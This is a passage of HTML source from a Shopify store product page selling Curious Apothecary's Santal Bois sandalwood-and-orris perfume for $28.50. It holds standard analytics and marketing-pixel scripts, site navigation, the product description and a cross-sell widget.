\"theme-fragrance\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"870318370","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-G1RZ86K37X\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-G1RZ86K37X\\\",\\\"AW-1043321254\\\/2HeKCJ7bt4kBEKajv_ED\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-G1RZ86K37X\\\",\\\"AW-1043321254\\\/G4GKCKHbt4kBEKajv_ED\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-G1RZ86K37X\\\",\\\"AW-1043321254\\\/FzUHCJjbt4kBEKajv_ED\\\",\\\"MC-H3DTB6PWJS\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-G1RZ86K37X\\\",\\\"AW-1043321254\\\/MyZhCJXbt4kBEKajv_ED\\\",\\\"MC-H3DTB6PWJS\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-G1RZ86K37X\\\",\\\"AW-1043321254\\\/g9vkCJLbt4kBEKajv_ED\\\",\\\"MC-H3DTB6PWJS\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-G1RZ86K37X\\\",\\\"AW-1043321254\\\/tP-HCKTbt4kBEKajv_ED\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-G1RZ86K37X\\\",\\\"AW-1043321254\\\/YbyMCJvbt4kBEKajv_ED\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"713130274","configuration":"{\"pixelCode\":\"CPCA5QBC77UEREVSGT70\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"375849250","configuration":"{\"pixel_id\":\"481668728901261\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"157483298","configuration":"{\"tagID\":\"2613389039978\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"136184098","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"theme fragrance","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"theme-fragrance.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/themefragrance.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":28.5,"currencyCode":"USD"},"product":{"title":"Santal Bois™ Perfume. Sandalwood and Orris by Curious Apothecary","vendor":"Curious Apothecary","id":"6869128249417","untranslatedTitle":"Santal Bois™ Perfume. Sandalwood and Orris by Curious Apothecary","url":"\/products\/santal-bois-perfume-sandalwood-and-orris-by-curious-apothecary","type":"Curious Apothecary perfume spray"},"id":"40356641308745","image":{"src":"\/\/themefragrance.com\/cdn\/shop\/products\/curiousapothecarysantalbois.jpg?v=1666882318"},"sku":null,"title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://themefragrance.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"1538335","storefrontBaseUrl":"https:\/\/themefragrance.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":28.5,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Santal Bois™ Perfume. Sandalwood and Orris by Curious Apothecary\",\"vendor\":\"Curious Apothecary\",\"id\":\"6869128249417\",\"untranslatedTitle\":\"Santal Bois™ Perfume. Sandalwood and Orris by Curious Apothecary\",\"url\":\"\/products\/santal-bois-perfume-sandalwood-and-orris-by-curious-apothecary\",\"type\":\"Curious Apothecary perfume spray\"},\"id\":\"40356641308745\",\"image\":{\"src\":\"\/\/themefragrance.com\/cdn\/shop\/products\/curiousapothecarysantalbois.jpg?v=1666882318\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6869128249417,"gid":"gid:\/\/shopify\/Product\/6869128249417","vendor":"Curious Apothecary","type":"Curious Apothecary perfume spray","handle":"santal-bois-perfume-sandalwood-and-orris-by-curious-apothecary","variants":[{"id":40356641308745,"price":2850,"name":"Santal Bois™ Perfume. Sandalwood and Orris by Curious Apothecary","public_title":null,"sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6869128249417,"requestId":"f922aa5a-c6c4-42a3-ac58-c1470962a4ac-1769370477"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 1538335,
      theme_id: 121463963721,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//themefragrance.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//themefragrance.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//themefragrance.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":1538335,"isMerchantRequest":null,"themeId":121463963721,"themeCityHash":"4511750208384708775","contentLanguage":"en","currency":"USD","eventMetadataId":"880d2f9b-20c6-4735-88a2-860d83400a60"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6869128249417,"requestId":"f922aa5a-c6c4-42a3-ac58-c1470962a4ac-1769370477","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40356641308745,"productId":6869128249417,"productGid":"gid:\/\/shopify\/Product\/6869128249417","name":"Santal Bois™ Perfume. Sandalwood and Orris by Curious Apothecary","price":"28.50","sku":null,"brand":"Curious Apothecary","variant":null,"category":"Curious Apothecary perfume spray","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40356641308745,"productId":6869128249417,"productGid":"gid:\/\/shopify\/Product\/6869128249417","name":"Santal Bois™ Perfume. Sandalwood and Orris by Curious Apothecary","price":"28.50","sku":null,"brand":"Curious Apothecary","variant":null,"category":"Curious Apothecary perfume spray","nonInteraction":true,"remote":false,"referer":"https:\/\/themefragrance.com\/products\/santal-bois-perfume-sandalwood-and-orris-by-curious-apothecary"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//themefragrance.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://themefragrance.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="1538335"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="121463963721"
  data-theme-name=""
  data-theme-version=""
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://themefragrance.com/api/collect"
></script>
</head>
  <body class="product">
    <div class="top_bar">
      <div class="container">
        
          <div class="four columns top_bar_search">          
            <form class="search" action="/search">
              
              <input type="text" name="q" class="search_box" placeholder="Search..." value="" autocapitalize="off" autocomplete="off" autocorrect="off" />
            </form>
          </div>
                
        
        
          <div class="four columns currencies-switcher mobile_hidden">
            <select id="currencies" class="currencies " name="currencies">
  
  
  <option value="USD" selected="selected">USD</option>
  
    
  
    
    <option value="CAD">CAD</option>
    
  
</select> 
          </div>
        

        <div class="columns eight">
          <ul>
            

            
              
                <li>
                  <a href="/account/login" id="customer_login_link">Log in</a>
                </li>
              
            
            
            <li>
              <a href="/cart" class="cart_button"><span class="icon-cart"></span> Cart (<span class="cart_count">0</span>)</a>
            </li>
            <li>
              
                <a href="/cart" class="checkout">Checkout</a>
              
            </li>
          </ul>
        </div>
      </div>  
    </div>
  
    <div class="container content"> 
      <div class="sixteen columns logo">
        
          <div class="header_icons">
            


  <a href="http://tinyurl.com/cc26so" title="theme fragrance on Facebook" class="ss-icon" rel="me" target="_blank">
    &#xF610;
  </a>              









  <a href="https://pinterest.com/themefragrance" title="theme fragrance on Pinterest" class="ss-icon" rel="me" target="_blank">
    &#xF650;
  </a>              





  <a href="https://instagram.com/themefragrance" title="theme fragrance on Instagram" class="ss-icon" rel="me" target="_blank"> 
    &#xF641;
  </a>              







          </div>
        

        <a href="https://themefragrance.com" title="theme fragrance">
          
            theme fragrance
          
        </a>
      </div>
      
      <div class="sixteen columns clearfix">
        <div id="mobile_nav"></div>
        <div id="nav">
          <ul id="menu">
            
              
                <li><a href="/" >Home</a></li>
              
            
              
                <li><a href="/pages/about"  >About<span class="icon-down-arrow arrow"></span></a> 
                  <ul class="animated fadeIn">
                    
                      
                      <li><a href="/pages/about">About <span class="icon-right-arrow arrow"></span></a> 
                        <ul class="animated fadeIn">
                                                  
                            <li><a href="/pages/about">About</a></li>
                                                  
                            <li><a href="/blogs/news">Fragrance Notebook</a></li>
                          
                        </ul>
                      </li>
                      
                    
                      
                        <li><a href="/blogs/news">Fragrance Notebook</a></li>
                      
                    
                  </ul>
                </li>
              
            
              
                <li><a href="/collections/theme-perfume-sprays/Theme-Fragrance" >Theme Fragrance</a></li>
              
            
              
                <li><a href="/collections/curious-apothecary/Curious-Apothecary"  >Curious Apothecary<span class="icon-down-arrow arrow"></span></a> 
                  <ul class="animated fadeIn">
                    
                      
                      <li><a href="/collections/curious-apothecary">Curious Apothecary <span class="icon-right-arrow arrow"></span></a> 
                        <ul class="animated fadeIn">
                                                  
                            <li><a href="/collections/curious-apothecary">Curious Apothecary</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  </ul>
                </li>
              
            
              
                <li><a href="/collections/melodie-perfumes-perfume-sprays/Melodie-Perfumes"  >Melodie Perfumes<span class="icon-down-arrow arrow"></span></a> 
                  <ul class="animated fadeIn">
                    
                      
                        <li><a href="/collections/melodie-perfumes-perfume-sprays">Melodie Perfumes Sprays</a></li>
                      
                    
                      
                        <li><a href="/collections/melodie-solid-perfumes-and-niceties">Melodie Solid Perfumes and Niceties</a></li>
                      
                    
                  </ul>
                </li>
              
            
              
                <li><a href="/policies/refund-policy"  >Policies<span class="icon-down-arrow arrow"></span></a> 
                  <ul class="animated fadeIn">
                    
                      
                        <li><a href="/policies/refund-policy">Refund Policy</a></li>
                      
                    
                  </ul>
                </li>
              
            
              
                <li><a href="/pages/contact-us"  >Contact<span class="icon-down-arrow arrow"></span></a> 
                  <ul class="animated fadeIn">
                    
                  </ul>
                </li>
              
            
          </ul>
        </div>
      </div>
      
      

      
        
  <div class="sixteen columns">
    <div class="breadcrumb breadcrumb_text product_breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
      <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://themefragrance.com" title="theme fragrance" itemprop="item"><span itemprop="name">Home</span></a></span> 
      <span class="icon-right-arrow"></span>
      <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        
          <a href="/collections/all" title="Products">Products</a>
        
      </span>
      <span class="icon-right-arrow"></span>
      Santal Bois™ Perfume. Sandalwood and Orris by Curious Apothecary
    </div>
  </div>


<div class="sixteen columns product-6869128249417" itemscope itemtype="http://schema.org/Product">
	 <div class="section product_section clearfix" >
	  
         
      <div class="ten columns alpha">
        

<div class="flexslider product_gallery product-6869128249417-gallery product_slider ">
  <ul class="slides">
    
      <li data-thumb="//themefragrance.com/cdn/shop/products/curiousapothecarysantalbois_1024x1024.jpg?v=1666882318" data-title="CURIOUS APOTHECARY SANTAL BOIS PERFUME">
        
          <a href="//themefragrance.com/cdn/shop/products/curiousapothecarysantalbois.jpg?v=1666882318" class="fancybox" data-fancybox-group="6869128249417" title="CURIOUS APOTHECARY SANTAL BOIS PERFUME">
            <img src="//themefragrance.com/cdn/shop/products/curiousapothecarysantalbois_1024x1024.jpg?v=1666882318" alt="CURIOUS APOTHECARY SANTAL BOIS PERFUME" data-index="0" data-image-id="30003384680521" data-cloudzoom="zoomImage: '//themefragrance.com/cdn/shop/products/curiousapothecarysantalbois.jpg?v=1666882318', tintColor: '#ffffff', zoomPosition: 'inside', zoomOffsetX: 0, touchStartDelay: 250" class="cloudzoom featured_image" />
          </a>
        
      </li>
    
  </ul>
</div>
&nbsp;
      </div>
    

     <div class="six columns omega">
      
      
      <h1 class="product_name" itemprop="name">Santal Bois™ Perfume. Sandalwood and Orris by Curious Apothecary</h1>
      

      
      
      
        <p class="modal_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
          <meta itemprop="priceCurrency" content="USD" />
          <meta itemprop="seller" content="theme fragrance" />
          <meta itemprop="availability" content="in_stock" />
          <meta itemprop="itemCondition" content="New" />

          <span class="sold_out"></span>
          <span itemprop="price" content="28.50" class="">
            <span class="current_price">
              
                 
                  $28.50 
                
              
            </span>
          </span>
          <span class="was_price">
          
          </span>
        </p>
        
        
      

      
        
         <div class="description" itemprop="description">
           <p><meta charset="utf-8"><span>Sandalwood and Orris Perfume | Soft evocative Sandalwood | Perfume Oil | Perfume for Women | Santal Bois™ Curious Apothecary</span><br><span>This is a great perfume for those who want to smell unique without being overpowered by scent. Like a soft cashmere sweater.  Soft sandalwood.</span><br><span>Other unique sandalwood scents in our shop.</span><br><span>Luminos</span><br><span>Foret Blanc</span></p>
<p> 15 ml spray / 1/2 ounce</p>
         </div>
        
      
      
        
  

  <form action="/cart/add" method="post" class="clearfix product_form" data-money-format="${{amount}}" data-shop-currency="USD" id="product-form-6869128249417">
    
    
    
    
      <input type="hidden" name="id" value="40356641308745" />
    

    

    
    <div class="purchase clearfix ">
      

      
      <button type="submit" name="add" class="action_button add_to_cart" data-label="Add to Cart"><span class="text">Add to Cart</span></button>
    </div>  
  </form>

  

        
      

      
        <hr />
      
     
      <div class="meta">
        
          <p>
            <span class="label">Collections:</span> 
            <span>
             
               <a href="/collections/curious-apothecary" title="Browse Curious Apothecary™ | Curious perfume, natural fragrance and beauty.">Curious Apothecary™ | Curious perfume, natural fragrance and beauty.</a> 
             
           </span>
         </p>
        
      
        
       
        
           <p>
             <span class="label">Type:</span> <span itemprop="category"><a href="/collections/types?q=Curious%20Apothecary%20perfume%20spray" title="Curious Apothecary perfume spray">Curious Apothecary perfume spray</a></span>
           </p>
        
      </div>

        




  <hr />
  
<div class="social_buttons">
  

  

  <a target="_blank" class="icon-twitter-share" title="Share this on Twitter" href="https://twitter.com/intent/tweet?text=Santal Bois™ Perfume. Sanda...&url=https://themefragrance.com/products/santal-bois-perfume-sandalwood-and-orris-by-curious-apothecary&via=twitter.com/themefragrance">Tweet</a>

  <a target="_blank" class="icon-facebook-share" title="Share this on Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://themefragrance.com/products/santal-bois-perfume-sandalwood-and-orris-by-curious-apothecary">Like</a>

  
    <a target="_blank" data-pin-do="skipLink" class="icon-pinterest-share" title="Share this on Pinterest" href="http://pinterest.com/pin/create/button/?url=https://themefragrance.com/products/santal-bois-perfume-sandalwood-and-orris-by-curious-apothecary&description=Santal Bois™ Perfume. Sandalwood and Orris by Curious Apothecary&media=https://themefragrance.com/cdn/shop/products/curiousapothecarysantalbois_grande.jpg?v=1666882318">Pin It</a>
  

  <a target="_blank" class="icon-gplus-share" title="Share this on Google+" href="https://plus.google.com/share?url=https://themefragrance.com/products/santal-bois-perfume-sandalwood-and-orris-by-curious-apothecary">Add</a>

  <a href="mailto:?subject=Thought you might like Santal Bois™ Perfume. Sandalwood and Orris by Curious Apothecary&amp;body=Hey, I was browsing theme fragrance and found Santal Bois™ Perfume. Sandalwood and Orris by Curious Apothecary. I wanted to share it with you.%0D%0A%0D%0Ahttps://themefragrance.com/products/santal-bois-perfume-sandalwood-and-orris-by-curious-apothecary" target="_blank" class="icon-mail" title="Email this to a friend">Email</a>
</div>




       
      
       
    </div>
    
    
  </div>
   
  
</div>

<div class="clearfix"></div>



  




<script>!window.jQuery && document.write('<script src="https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"><\/script>')</script>
<script>if ((typeof Shopify.formatMoney) === 'undefined') {
  document.write('<script src="//themefragrance.com/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js"><\/script>');
}
</script>
<script type="text/javascript" charset="utf-8">
  //<![CDATA[
  
  var crosssellsettings = eval("[{\"productpagemaxitems\" : \"4\",\"titleproductpage\" : \"You may also like...\",\"titleproductpagedefault\" : \"Our Bestsellers...\",\"titlecheckoutpage\" : \"Before you checkout, have you considered...\",\"showdefault\" : \"2\",\"checkoutpagemaxitems\" : \"4\",\"showcheckout\" : \"2\",\"cstr\" : \"on\"}]");
  
  
    //product specific settings
    var crossselltitleproductpage = crosssellsettings[0]['titleproductpage'];
    var crossselltitleproductpagedefault = crosssellsettings[0]['titleproductpagedefault']; 
    var crosssellmaxitems = crosssellsettings[0]['productpagemaxitems'];
    var crosssellshowdefault = crosssellsettings[0]['showdefault']; 
    

  //]]>
  </script> 

  

  <style type="text/css">
  
  .cross-sell .thumbnail:hover {opacity: 0.8;}
</style>



  <div id="cross-sell"></div>

  <script type="text/javascript" charset="utf-8">
  //<![CDATA[
  var tmpdata = '';
  var tmptitle = ''; 
  
  
    //First of all, see if this product has any handpicked crosssell items
    if(crosssellshowdefault != '4')
    {  
      
      }
      if(crosssellshowdefault == '1' || (crosssellshowdefault == '2' && tmpdata == '')) 
      {
      //Show default cross-sell items on all product pages? Override all
      //See if any default cross-sell items have been selected for the product page
       
      } 
      
      
      if(tmpdata)
      {
    jQuery('#cross-sell').append('<div class="sixteen columns"><div class="section clearfix"><h2>' + tmptitle + '</h2></div></div><div class="sixteen columns"><div itemtype="http://schema.org/ItemList" class="products cross-sell"></div>'); // write the title and container to the page
    var crosssell = [];
    var order = '';
    var producthandle = 'santal-bois-perfume-sandalwood-and-orris-by-curious-apothecary';   
    var saleBanner = ''; 
    var saleText = ''; 
    var saleClass = ''; 
    var compare = '';
    //Set the maximum number of items that should be shown?
    var numproducts = (crosssellmaxitems < tmpdata.length) ? crosssellmaxitems : tmpdata.length;
    //objects tend to randomize the output, so put the handles into an array first
    for (var i=0; i<tmpdata.length; i++)
    {
      order = (Number(tmpdata[i]['order']) - 1);
      crosssell[order] = tmpdata[i]['handle']; 
    } 
    
    if (crosssell.length && crosssell[0] !== '')
    { 
      var list = jQuery('.cross-sell');
      var alphaomega = '';
      var evenodd = ''; 
      var classcounter = 0;
      var displaycounter = 0;
      for (var j=0; j<numproducts; j++)
      {

        evenodd = (displaycounter % 2 == 0)? ' even' : ' odd';
        classcounter = displaycounter + 1;
        if(classcounter == 1)          
        {
          alphaomega = ' alpha ';
        }
        else
        {
          if(classcounter % 4 == 0)
          {
            alphaomega = ' omega ';
          }
          else if(displaycounter % 4 == 0)
          {
            alphaomega = ' alpha ';          
          }
          else
          {
            alphaomega = ' ';
          }
        }
        jQuery.ajax({
          cache: true,
          async: false,
          dataType: "json",
          error: function(response) {
            if(response['status'] == '404')
            {
              if(tmpdata.length > numproducts)
              {
               numproducts++;
             }              
           }
           
         },        
         success: function(product) {

          saleText= 'Sale';

      if(product.compare_at_price_max > product.price)
      {
            saleBanner = '<div class="sale_banner">' + saleText + '</div>';
            saleClass = 'sale ';
            compare = '<span class="was_price">' + Shopify.formatMoney(product.compare_at_price, '${{amount}}') + '</span>';
      }
      else
      {
            saleBanner = '';
            saleClass = '';
            compare = '';
      }

      // Now output the products now that the data has loaded.
      if(product.available && (product.handle != producthandle))
      {               
        if(product.images[0])
        {          
          var imagename = product.images[0];
          var imagesize = 'grande';
          var position = imagename.lastIndexOf('.');
          var csimage = [imagename.slice(0, position), '_' + imagesize, imagename.slice(position)].join('');
        }
        else
        {
          var csimage = 'https://cdn.shopify.com/s/images/admin/no-image-'+imagesize+'.gif';
        }
        
        if(product.images[1])
        {          
          var imagenametwo = product.images[1];
          var imagesizetwo = 'grande';
          var positiontwo = imagenametwo.lastIndexOf('.');
          var csimagetwo = [imagenametwo.slice(0, positiontwo), '_' + imagesizetwo, imagenametwo.slice(positiontwo)].join('');
        }
        else
        {
          var csimagetwo = csimage;
        }
        
        var csprice = Shopify.formatMoney(product.price, '${{amount}}');
      
        var xselloutput = '<div class="four columns' + alphaomega + saleClass + 'thumbnail' + evenodd + '">'
                               + '<a href="' + product.url + '" title="' + product.title + '">'
                                 + '<div class="relative product_image">'
                                      + '<img src="' + csimage + '" data-original="' + csimage + '" alt="' + product.title + '" class="primary" />'
                                  + '<img src="' + csimagetwo + '" alt="' + product.title + '" class="secondary" />'
                                 + '</div>'
                                 + '<div class="info">'
                                   + '<span class="title">' + product.title + '</span>'
                                   + '<span class="price">' + csprice + ' ' + compare + '</span>'
                                 + '</div>'
                                 + saleBanner
                               + '</a>'
                             + '</div>';

        list.append(xselloutput);
        displaycounter++;
      }
      else
      {
        if(tmpdata.length > numproducts)
        {
          numproducts++;
        }
      }              
    },
    url: '/products/' + crosssell[j] + '.js?'
  }); 
}
} 
}
//Cross-sell settings
var settingsoutput = '';
jQuery.each(crosssellsettings[0], function(key, value){
  settingsoutput += '<input type="hidden" name="' + key + '" id="cs_' + key + '" value="' + value + '" />';
});        
jQuery('#cross-sell').append(settingsoutput);
//]]>
</script>


<link rel='stylesheet' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css'>



<link href="//themefragrance.com/cdn/shop/t/24/assets/zooomyrpstyle.css?v=170843606376418288771642946067" rel="stylesheet" type="text/css" media="all" />







<div class="zooomyrelated" style="display:none;" id="zooomyrelatedproducts">
    <h4>You might like this</h4>





  <div id="zooomy-related-productss" class="zooomyrp-carousel">
  
    

 
    
 
    
<div id="4907276356" class="zooomy-product-grid zooomyrpitem">
  <div class="zooomy-product-img"><a href="/products/aqua-fresca-perfume-fruit-fresh-aquatic-by-curious-apothecary" data-shop="theme-fragrance.myshopify.com" class="zooomyrpcartimg" data-id="4907276356" data-name="Aqua Fresca™ perfume. Fruit Fresh Aquatic by Curious Apothecary" data-handle="aqua-fresca-perfume-fruit-fresh-aquatic-by-curious-apothecary"> <img src="//themefragrance.com/cdn/shop/files/CuriousapothecaryAQUAFRESCA2024_grande.jpg?v=1707325119" /> </a></div>
  <div class="zooomy-product-title"> Aqua Fresca™ perfume. Fruit Fresh Aquatic by Curious Apothecary</div>
 <div class="zooomy-product-price">
  
   <div class="zooomy-product-sale-price"> $28.50</div>
   

    </div>

   
   
    
